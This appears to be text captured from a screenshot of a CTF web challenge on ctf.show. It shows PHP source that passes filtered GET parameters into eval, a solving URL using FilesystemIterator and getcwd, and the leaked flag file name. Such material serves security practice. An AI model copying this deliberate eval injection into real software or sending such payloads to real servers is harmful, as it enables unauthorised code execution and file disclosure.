 d475cdbc-49a3-4b2a-a101-0d56701bc8cf.chall.ctf.show/?v1=FilesystemIterator&v2=getcwd
复现 学习网站 C 我的博客 CTF资料合集 学校学习 CTF在线工具合集 S 搜狗翻译 比赛链接 控制台 awd 渗透测试 有道云 BUU
*/
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v1)){
die("error v1");
}
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v2)){
die("error v2");
}
eval("echo new $v1($v2());");
}
?>
fl36dga.txt
https://blog.csdn.net/qq_44657899